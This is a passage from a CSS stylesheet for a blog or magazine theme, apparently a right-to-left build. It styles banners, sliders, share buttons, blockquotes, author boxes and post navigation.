	padding: 24rem 8rem 24rem;
	/*background-image: url(../images/home-with-post-banner.jpg);*/
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.banner-home__with-post .banner-left-content::before {
	content: " ";
	width: 70%;
	height: 100%;
	background: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
}

@media (min-width: 1599px) {
	.banner-home__with-post .banner-left-content::before {
		width: 60%;
	}
}

@media (max-width: 1199px) {
	.banner-home__with-post .banner-left-content::before {
		width: 100%;
	}
}

.banner-home__with-post .banner-left-content .post-title-wrapper {
	position: relative;
	z-index: 2;
	max-width: 50rem;
}

@media (max-width: 991px) {
	.banner-home__with-post .banner-left-content {
		padding: 6rem 1.5rem;
	}
}

@media (max-width: 991px) {
	.banner-home__with-post {
		padding-bottom: 4rem;
	}
}

.load-anim {
	position: relative;
	top: 5rem;
	opacity: 0;
}

.axil-banner-sidebar {
	padding: 5.5rem 7.5rem 0;
	height: 100%;
	background-color: #fff;
	position: relative;
}

.axil-banner-sidebar::before {
	content: " ";
	position: absolute;
	bottom: -4rem;
	right: -13rem;
	left: 0;
	height: 4rem;
	background: var(--primary-color);
}

.axil-banner-sidebar .post-block {
	position: relative;
	padding: 2rem 3rem;
	margin-left: 6rem;
}

.axil-banner-sidebar .post-block p {
	margin-bottom: 0;
}

.axil-banner-sidebar .post-block::before {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: calc(100% - 0.5rem);
	height: 100%;
	background: -webkit-gradient(linear, right top, left top, from(var(--grey-light-two)), to(#fff));
	background: -webkit-linear-gradient(right, var(--grey-light-two), #fff);
	background: -o-linear-gradient(right, var(--grey-light-two), #fff);
	background: linear-gradient(to left, var(--grey-light-two), #fff);
	opacity: 0;
	z-index: 1;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.axil-banner-sidebar .post-block .media-body {
	position: relative;
	z-index: 2;
}

.axil-banner-sidebar .post-block:hover::before {
	opacity: 1;
}

.axil-banner-sidebar .banner-social-share-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
}

@media (max-width: 1199px) {
	.axil-banner-sidebar {
		padding: 5.5rem 3rem 0;
	}

	.axil-banner-sidebar .post-block {
		margin-left: 0;
		padding: 2rem;
	}
}

@media (max-width: 991px) {
	.axil-banner-sidebar {
		padding-left: 7rem;
	}
}

.axil-scroll-up-down {
	position: absolute;
	bottom: 5.5rem;
	right: 10.5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: -0.5rem;
}

.axil-scroll-up-down a {
	width: 0;
	height: 0;
	border-right: 1.1rem solid transparent;
	border-left: 1.1rem solid transparent;
	border-top: 1.5rem solid var(--primary-color);
	margin: 0.5rem;
}

.axil-scroll-up-down a:nth-of-type(2) {
	border-top: 0;
	border-bottom: 1.5rem solid var(--primary-color);
}

@media (max-width: 991px) {
	.axil-scroll-up-down {
		bottom: auto;
		right: auto;
		left: 20px;
		top: 55px;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

.post-counter {
	font-size: 3rem;
	line-height: 4.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
}

.axil-banner-sidebar-media-wrapper {
	max-height: 62rem;
	overflow-x: hidden;
	margin-left: 1rem;
	padding-top: 5rem;
	border-top: 0.4rem solid var(--grey-dark-one);
}

@media (max-width: 1199px) {
	.axil-banner-sidebar-media-wrapper {
		max-height: 53rem;
	}
}

@media (max-width: 991px) {
	.axil-banner-sidebar-media-wrapper {
		max-height: 38rem;
		padding: 2rem 0 0;
		margin-bottom: 2rem;
	}
}

/*-- Banner slider --*/
.banner__home-with-slider {
	background-color: #fff;
}

@media (max-width: 1199px) {
	.banner__home-with-slider {
		padding: 6rem 0;
	}
}

.banner__home-with-slider-two {
	padding: 5rem 0 8.4rem;
}

@media (max-width: 1199px) {
	.banner__home-with-slider-two {
		padding: 6rem 0;
	}
}

@media (max-width: 991px) {
	.banner__home-with-slider-two {
		padding: 6rem 0 11rem;
	}
}

.banner-slider-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 6rem 0;
	height: 71.7rem;
}

@media (max-width: 1199px) {
	.banner-slider-container {
		height: auto;
	}
}

.banner-slider-container .owl-dots,
.banner-slider-container .slick-dots {
	list-style: none;
	margin-right: -0.5rem;
	margin-left: -0.5rem;
	position: absolute;
	bottom: 5rem;
}

.banner-slider-container .owl-dots button,
.banner-slider-container .slick-dots button,
.banner-slider-container .owl-dots li,
.banner-slider-container .slick-dots li {
	width: 2.7rem;
	height: 0.3rem;
	background: var(--grey-light-one);
	margin: 0 0.5rem;
	cursor: pointer;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.banner-slider-container .owl-dots button:focus,
.banner-slider-container .slick-dots button:focus,
.banner-slider-container .owl-dots li:focus,
.banner-slider-container .slick-dots li:focus {
	outline: 0;
}

.banner-slider-container .owl-dots button.active,
.banner-slider-container .slick-dots button.active,
.banner-slider-container .owl-dots li.active,
.banner-slider-container .slick-dots li.active,
.banner-slider-container .owl-dots button.slick-active,
.banner-slider-container .slick-dots button.slick-active,
.banner-slider-container .owl-dots li.slick-active,
.banner-slider-container .slick-dots li.slick-active {
	height: 0.5rem;
	background: var(--primary-color);
}

.banner-slider-container .owl-dots button button,
.banner-slider-container .slick-dots button button,
.banner-slider-container .owl-dots li button,
.banner-slider-container .slick-dots li button {
	display: none;
}

.banner-slider-container .slick-dots {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	padding: 0;
	height: 0.5rem;
}

@media (max-width: 1199px) {
	.banner-slider-container {
		padding: 0 0 4rem;
	}

	.banner-slider-container .owl-dots,
	.banner-slider-container .slick-dots {
		display: none !important;
	}
}

.banner-slider-container-two {
	padding: 0 0 6rem;
}

.banner-slider-container-two .owl-dots,
.banner-slider-container-two .slick-dots {
	display: none !important;
}

.banner-slider-container-two .post-metas li {
	color: var(--grey-dark-three);
}

.banner-slider-container-two .post-metas li a {
	color: var(--grey-dark-three);
}

.banner-slider-container-two .post-metas i.separator-line {
	background-color: var(--grey-mid);
}

.banner__home-with-slider-overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 60%;
	background: var(--grey-light-three);
}

@media (max-width: 1199px) {
	.banner__home-with-slider-overlay {
		width: 100%;
	}
}

.banner-slider-container-synced {
	width: 50vw;
	position: absolute;
	right: 50%;
	top: 0;
}

.banner-slider-container-synced .item img {
	width: 100%;
	height: 60rem;
	-o-object-fit: cover;
	object-fit: cover;
}

@media (max-width: 1199px) {
	.banner-slider-container-synced .item img {
		height: auto;
	}
}

.banner-slider-container-synced .owl-dots {
	display: none;
}

.banner-slider-container-synced .owl-nav,
.banner-slider-container-synced .slick-arrow {
	position: absolute;
	bottom: -7.4rem;
	right: 0;
	background: transparent;
	border: none;
	padding: 0;
	z-index: 9;
	cursor: pointer;
}

@media (max-width: 991px) {

	.banner-slider-container-synced .owl-nav,
	.banner-slider-container-synced .slick-arrow {
		bottom: -10.9rem;
		right: 0;
	}
}

.banner-slider-container-synced .owl-nav i,
.banner-slider-container-synced .slick-arrow i {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 4.2rem;
	height: 4.2rem;
	border: 0.1rem solid var(--grey-light-one);
	font-size: 1.4rem;
	color: var(--grey-mid);
	border-radius: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.banner-slider-container-synced .owl-nav button,
.banner-slider-container-synced .slick-arrow button {
	margin-left: 2rem;
}

.banner-slider-container-synced .owl-nav button:focus,
.banner-slider-container-synced .slick-arrow button:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-nav button:hover i,
.banner-slider-container-synced .slick-arrow button:hover i {
	color: var(--grey-dark-one);
}

.banner-slider-container-synced .owl-nav.slick-next,
.banner-slider-container-synced .slick-arrow.slick-next {
	right: 5.2rem;
}

.banner-slider-container-synced .owl-nav:focus,
.banner-slider-container-synced .slick-arrow:focus {
	outline: 0;
}

.banner-slider-container-synced .owl-nav:hover i,
.banner-slider-container-synced .slick-arrow:hover i {
	color: var(--grey-dark-one);
}

@media (max-width: 1199px) {
	.banner-slider-container-synced {
		position: static;
		width: 100%;
		margin: 0 auto 4.8rem;
	}

	.banner-slider-container-synced .item img {
		height: auto;
	}

	.banner-slider-container-synced .banner-shares {
		position: static;
		margin: 2rem 0 0 !important;
	}

	.banner-slider-container-synced .owl-nav {
		position: absolute;
		left: 0;
		bottom: -6.2rem;
	}

	.banner-slider-container-synced .owl-nav button {
		margin: 0 2rem 0 0;
	}
}

@media (max-width: 1199px) and (max-width: 767px) {
	.banner-slider-container-synced .owl-nav {
		position: static;
		margin-top: 2rem;
	}

	.banner-slider-container-synced .owl-nav button {
		margin: 0 0 0 2rem;
	}
}

.social-share-wrapper {
	overflow: hidden;
}

.social-share-wrapper .social-share {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.social-share-wrapper .social-share li {
	margin-right: -100%;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.social-share-wrapper.show-shares li {
	margin-right: 0;
}

.banner-shares {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: absolute;
	bottom: 0;
	right: 240px;
	z-index: 99;
}

.banner-shares .toggle-shares {
	font-size: 1.4rem;
	line-height: 2.4rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
	margin-left: 2rem;
	cursor: pointer;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.banner-shares .toggle-shares span {
	margin-right: 1rem;
}

.banner-shares .toggle-shares:hover {
	color: var(--primary-color);
}

.banner-slider-container-synced__two {
	width: 42.5vw;
	right: 59.5%;
}

.banner-slider-container-synced__two .owl-carousel {
	overflow: hidden;
}

.banner-slider-container-synced__two .owl-stage-outer {
	margin-right: -39rem;
	margin-left: 28.5rem;
}

.banner-slider-container-synced__two .owl-stage,
.banner-slider-container-synced__two .slick-track {
	height: 60rem;
}

@media (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-stage,
	.banner-slider-container-synced__two .slick-track {
		height: auto;
	}
}

.banner-slider-container-synced__two .owl-dots {
	display: none;
}

.banner-slider-container-synced__two .owl-item img,
.banner-slider-container-synced__two .slick-slide img {
	width: 18rem;
	height: 20rem;
	padding-left: 0;
	margin: 0 11.7rem 7.3rem 0;
}

@media (max-width: 1600px) {

	.banner-slider-container-synced__two .owl-item img,
	.banner-slider-container-synced__two .slick-slide img {
		margin-right: 2.7rem;
	}
}

@media (min-width: 1025px) and (max-width: 1380px) {

	.banner-slider-container-synced__two .owl-item img,
	.banner-slider-container-synced__two .slick-slide img {
		margin-right: 8.7rem;
	}
}

.banner-slider-container-synced__two .owl-item.slick-center img,
.banner-slider-container-synced__two .slick-slide.slick-center img {
	width: 52.5rem;
	height: 55rem;
	padding: 0 0 0 3rem;
	max-width: initial;
	margin: 0;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

@media (max-width: 1600px) {

	.banner-slider-container-synced__two .owl-item.slick-center img,
	.banner-slider-container-synced__two .slick-slide.slick-center img {
		width: 35.5rem;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-item.slick-center img,
	.banner-slider-container-synced__two .slick-slide.slick-center img {
		width: 48.5rem;
	}
}

.banner-slider-container-synced__two .owl-stage,
.banner-slider-container-synced__two .slick-track {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.banner-slider-container-synced__two .owl-nav,
.banner-slider-container-synced__two .slick-arrow {
	position: absolute;
	right: auto;
	left: 25rem;
	z-index: 99;
	bottom: 0.9rem;
}

@media (min-width: 1025px) and (max-width: 1380px) {

	.banner-slider-container-synced__two .owl-nav,
	.banner-slider-container-synced__two .slick-arrow {
		left: 19.2rem;
	}
}

@media (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-nav,
	.banner-slider-container-synced__two .slick-arrow {
		left: 36.4rem;
	}
}

.banner-slider-container-synced__two .owl-nav.slick-next,
.banner-slider-container-synced__two .slick-arrow.slick-next {
	right: auto;
	left: 18.8rem;
}

@media (min-width: 1025px) and (max-width: 1380px) {

	.banner-slider-container-synced__two .owl-nav.slick-next,
	.banner-slider-container-synced__two .slick-arrow.slick-next {
		left: 12.8rem;
	}
}

@media (max-width: 1199px) {

	.banner-slider-container-synced__two .owl-nav.slick-next,
	.banner-slider-container-synced__two .slick-arrow.slick-next {
		left: 30.1rem;
	}
}

.banner-slider-container-synced__two .owl-nav i,
.banner-slider-container-synced__two .slick-arrow i {
	background: rgba(255, 255, 255, 0.2);
	color: #fff;
}

.banner-slider-container-synced__two .owl-nav button:hover i,
.banner-slider-container-synced__two .slick-arrow button:hover i {
	background: #ffffff;
	color: var(--primary-color);
}

@media (max-width: 1499px) {
	.banner-slider-container-synced__two {
		right: 55%;
	}

	.banner-slider-container-synced__two .owl-stage-outer {
		margin-left: 12rem;
	}

	.banner-slider-container-synced__two .owl-nav {
		left: 17.6rem;
	}
}

@media (max-width: 1199px) {
	.banner-slider-container-synced__two {
		position: static;
		width: 100%;
	}

	.banner-slider-container-synced__two .owl-stage-outer {
		margin: 0;
	}

	.banner-slider-container-synced__two .owl-stage {
		height: auto;
	}

	.banner-slider-container-synced__two .owl-nav {
		left: 0;
		bottom: -6.2rem;
	}

	.banner-slider-container-synced__two .owl-nav button {
		margin: 0 2rem 0 0;
	}

	.banner-slider-container-synced__two .owl-item.center img {
		width: 100%;
		height: auto;
	}

	.banner-slider-container-synced__two .owl-item img {
		width: 100%;
		height: auto;
		padding: 0;
	}

	.banner-slider-container-synced__two .owl-carousel {
		overflow: visible;
	}

	.banner-slider-container-synced__two .banner-shares {
		position: static;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.banner-slider-container-synced__two .banner-shares li {
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
	}
}

@media (max-width: 767px) {
	.banner-slider-container-synced__two .owl-nav {
		position: static;
		margin-top: 2rem;
	}

	.banner-slider-container-synced__two .owl-nav button {
		margin: 0 0 0 2rem;
	}
}

.banner__home-with-slider-two .axil-shape-circle {
	top: -65%;
	right: 50%;
	-webkit-transform: translateX(50%) scale(0);
	-ms-transform: translateX(50%) scale(0);
	transform: translateX(50%) scale(0);
}

@media (max-width: 1199px) {
	.banner__home-with-slider-two .axil-shape-circle {
		top: -50vw;
	}
}

.banner__home-with-slider-two .axil-shape-circle__two {
	bottom: -30%;
	right: -15%;
}

@media (max-width: 1199px) {
	.banner__home-with-slider-two .axil-shape-circle__two {
		bottom: -20vw;
		right: -15vw;
	}
}

.banner__home-with-slider-two .axil-shape-circle.shape-loaded {
	-webkit-transform: translateX(50%) scale(1);
	-ms-transform: translateX(50%) scale(1);
	transform: translateX(50%) scale(1);
}

.slick-banner-shares {
	bottom: -7rem;
}

@media (max-width: 1199px) {
	.banner-slider-container-synced__two {
		margin-bottom: 0;
	}
}

.banner-slider-container-synced__two .slick-initialized .slick-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	position: relative;
	right: -40.3rem;
}

@media (max-width: 1600px) {
	.banner-slider-container-synced__two .slick-initialized .slick-slide {
		right: -32rem;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.banner-slider-container-synced__two .slick-initialized .slick-slide {
		right: -46.2rem;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-initialized .slick-slide {
		position: static;
	}
}

.banner-slider-container-synced__two .slick-initialized .slick-slide>div {
	width: 100%;
}

.banner-share-slider-container {
	position: absolute;
	bottom: -7rem;
	right: 240px;
	z-index: 99;
}

.banner-share-slider-container .banner-shares {
	position: static;
	margin-top: 0;
}

@media (max-width: 991px) {
	.banner-share-slider-container {
		position: static;
	}
}

.banner-share-slider-container__two {
	position: absolute;
	bottom: 67.4rem;
	right: 12rem;
	z-index: 999;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.banner-share-slider-container__two li,
.banner-share-slider-container__two .shared-counts-button {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media (min-width: 1599px) {
	.banner-share-slider-container__two {
		bottom: 67.4rem;
		right: 12rem;
	}
}

@media (min-width: 1025px) and (max-width: 1380px) {
	.banner-share-slider-container__two {
		bottom: 71rem;
		right: 5rem;
	}
}

@media (max-width: 1199px) {
	.banner-share-slider-container__two {
		position: static;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-top: 1rem;
	}

	.banner-share-slider-container__two li,
	.banner-share-slider-container__two .shared-counts-button {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-slide.slick-center img {
		margin-right: 6rem;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-slide img {
		width: 100% !important;
		height: auto !important;
		padding: 0 !important;
		margin: 0 !important;
	}
}

@media (max-width: 991px) {
	.banner-slider-container-synced__two .slick-arrow {
		bottom: -10.9rem;
		left: auto;
		right: 0;
	}

	.banner-slider-container-synced__two .slick-arrow.slick-next {
		left: auto;
		right: 5.2rem;
	}

	.banner-slider-container-synced__two .slick-arrow i {
		border-color: var(--grey-dark-one);
		color: var(--grey-dark-one);
	}

	.banner-slider-container-synced__two .slick-arrow:hover i {
		border-color: var(--primary-color);
		color: var(--primary-color);
	}
}

.banner-slider-container .slick-slider {
	position: static;
}

@media (min-width: 769px) and (max-width: 991px) {
	.banner-slider-container-synced__two .slick-slide img {
		width: 100%;
		padding-left: 1rem;
	}
}

.shared-counts-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow: hidden;
}

/*-- Banner category counter --*/
.axil-banner-cat-counter {
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-bottom: -9.2rem;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-bottom: 6rem;
	}
}

.axil-banner-cat-counter .axil-content {
	position: relative;
	background: #fff;
}

.axil-banner-cat-counter .axil-content::before {
	content: " ";
	position: absolute;
	top: 5rem;
	left: 5.5rem;
	bottom: -2rem;
	right: 5.5rem;
	background: rgba(18, 18, 19, 0.2);
	-webkit-filter: blur(12px);
	filter: blur(12px);
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter .axil-content {
		margin-top: 4.5rem;
		-webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
		box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
	}

	.axil-banner-cat-counter .axil-content::before {
		display: none;
	}
}

.axil-banner-cat-counter .category-list-wrapper {
	position: relative;
	background: #fff;
	margin: 0 -2.5rem;
	padding: 3rem;
}

.axil-banner-cat-counter .category-list-wrapper li {
	width: 20%;
	height: 24.4rem;
	padding: 3rem;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter .category-list-wrapper {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		margin: 0;
	}

	.axil-banner-cat-counter .category-list-wrapper li {
		width: 25%;
		padding: 1rem;
	}
}

@media (max-width: 767px) {
	.axil-banner-cat-counter .category-list-wrapper {
		padding: 1rem;
	}

	.axil-banner-cat-counter .category-list-wrapper li {
		width: 50%;
		padding: 1rem;
	}
}

.axil-banner-cat-counter_slider {
	-webkit-transform: translateY(-54%);
	-ms-transform: translateY(-54%);
	transform: translateY(-54%);
	margin-bottom: -13.4rem;
}

.axil-banner-cat-counter_slider::before {
	content: " ";
	position: absolute;
	top: 5rem;
	left: 5.5rem;
	bottom: -2rem;
	right: 5.5rem;
	background: rgba(18, 18, 19, 0.2);
	-webkit-filter: blur(12px);
	filter: blur(12px);
}

.axil-banner-cat-counter_slider .owl-theme .owl-nav {
	margin: 0;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter_slider {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin-bottom: 3rem;
	}

	.axil-banner-cat-counter_slider::before {
		display: none;
	}
}

.axil-banner-cat-counter_slider .axil-content_slider {
	position: relative;
	background: #fff;
	padding: 3rem;
	margin: 0 -2.5rem;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter_slider .axil-content_slider {
		margin-top: 4.5rem;
		-webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
		box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
	}
}

@media (max-width: 991px) {
	.axil-banner-cat-counter_slider .axil-content_slider {
		margin: 4.5rem 0 0;
		padding: 0;
	}
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider {
	position: relative;
	background: #fff;
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider {
	height: 24.4rem;
	padding: 3rem;
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider .list-inner_slider {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	background-color: var(--primary-color);
	background-size: 100%;
	background-position: center center;
	overflow: hidden;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider .list-inner_slider:hover {
	background-size: 110%;
}

@media (max-width: 1199px) {
	.axil-banner-cat-counter_slider .category-list-wrapper_slider {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		margin: 0;
	}

	.axil-banner-cat-counter_slider .category-list-wrapper_slider .category-list_slider {
		width: 100%;
		padding: 1rem;
	}
}

@media (max-width: 767px) {
	.axil-banner-cat-counter_slider .category-list-wrapper_slider {
		padding: 1rem;
	}
}

/*--Post_details--*/
article ul,
article ol {
	margin-bottom: 3rem;
}

article ul ul,
article ol ul,
article ul ol,
article ol ol {
	margin-bottom: 0;
}

article li {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

.single-blog-wrapper {
	margin: 0;
	padding: 0;
}

.post-details figure {
	margin-bottom: 3rem;
}

.post-details figure img {
	margin: 0;
}

.post-details>*:first-child {
	margin-top: 0;
}

.post-details>h3:first-child {
	margin-top: -9px;
}

.axil-post-title {
	font-size: 3.6rem;
}

@media (max-width: 767px) {
	.axil-post-title {
		font-size: 2.4rem;
	}
}

figcaption,
.wp-block-image figcaption {
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 1.7;
	color: var(--grey-dark-three);
	margin: 2rem 0 0;
}

blockquote,
blockquote p,
.blockquote,
.blockquote p,
.wp-block-quote,
.wp-block-quote p {
	font-family: var(--primary-font);
	font-size: 1.8rem;
	line-height: 3rem;
	color: var(--grey-dark-one);
}

@media (max-width: 767px) {

	blockquote,
	blockquote p,
	.blockquote,
	.blockquote p,
	.wp-block-quote,
	.wp-block-quote p {
		font-size: 1.6rem;
		line-height: 3rem;
		padding: 4rem;
	}
}

blockquote,
.blockquote,
.wp-block-quote {
	padding: 5rem 7.5rem;
	background: var(--grey-light-three);
	margin: 5rem 0;
}

@media (max-width: 767px) {

	blockquote,
	.blockquote,
	.wp-block-quote {
		padding: 4rem;
	}
}

blockquote figure,
.blockquote figure,
.wp-block-quote figure {
	max-width: 40%;
}

blockquote img,
.blockquote img,
.wp-block-quote img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

blockquote__with-image,
.blockquote__with-image,
.wp-block-quote__with-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 3rem;
}

blockquote__with-image figure,
.blockquote__with-image figure,
.wp-block-quote__with-image figure {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	margin-bottom: 0;
}

blockquote__with-image img,
.blockquote__with-image img,
.wp-block-quote__with-image img {
	padding-left: 5rem;
	margin: 0;
}

@media (max-width: 767px) {

	blockquote__with-image,
	.blockquote__with-image,
	.wp-block-quote__with-image {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}

	blockquote__with-image figure,
	.blockquote__with-image figure,
	.wp-block-quote__with-image figure {
		width: 100%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	blockquote__with-image figure img,
	.blockquote__with-image figure img,
	.wp-block-quote__with-image figure img {
		padding-left: 0;
		padding-bottom: 5rem;
	}
}

blockquote p,
.blockquote p,
.wp-block-quote p {
	position: relative;
	padding: 0;
	margin: 0;
}

blockquote p::before,
.blockquote p::before,
.wp-block-quote p::before {
	content: '"';
	position: absolute;
	top: -0.2rem;
	right: -1rem;
	font-family: var(--secondary-font);
	font-size: 4rem;
	line-height: 1rem;
	color: var(--primary-color);
	font-weight: var(--s-bold);
}

.about-author h3 {
	font-size: 1.8rem;
	line-height: 3rem;
	margin-bottom: 1.5rem;
}

.about-author .author-designation {
	font-size: 1.2rem;
	line-height: inherit;
	color: var(--grey-dark-three);
	font-weight: 400;
	margin-right: 1rem;
}

.about-author a img {
	max-width: 10.5rem;
	margin: 0 0 2rem 4rem;
}

@media (max-width: 767px) {
	.about-author a img {
		max-width: 6.5rem;
	}
}

.about-author p {
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-three);
	margin-bottom: 2rem;
}

@media (max-width: 767px) {
	.about-author .media {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

.comment-box h2 {
	font-size: 2.4rem;
	line-height: 3rem;
	margin-bottom: 2rem;
}

.comment-box p {
	font-size: 1.6rem;
	line-height: 2.8rem;
}

.comment-form textarea.form-control {
	min-height: 18rem;
}

.post-navigation-wrapper .post-navigation {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

.post-navigation-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-navigation-wrapper .post-navigation {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	height: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

@media (max-width: 767px) {
	.post-navigation-wrapper .post-navigation {
		width: 100%;
		height: auto;
		margin: 0 0 1rem;
	}
}

.post-navigation-wrapper .post-navigation::after {
	content: " ";
	width: calc(100% - 0.4rem);
	height: 100%;
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(#121213));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, #121213 100%);
	position: absolute;
	top: 0;
	right: 0.2rem;
	opacity: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-navigation-wrapper .post-navigation .post-nav-content {
	height: 100%;
	padding: 3rem;
	background-color: var(--grey-light-three);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

@media (max-width: 767px) {
	.post-navigation-wrapper .post-navigation .post-nav-content {
		text-align: right;
	}
}

.post-navigation-wrapper .post-navigation i {
	display: inline-block;
	width: 3rem;
	height: 3rem;
	background: transparent;
	text-align: center;
	font-size: 1.4rem;
	line-height: 3rem;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.post-navigation-wrapper .post-navigation>div {
	position: relative;
	z-index: 2;
}

.post-navigation-wrapper .post-navigation>a {
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-three);
}

.post-navigation-wrapper .post-navigation h3 a {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
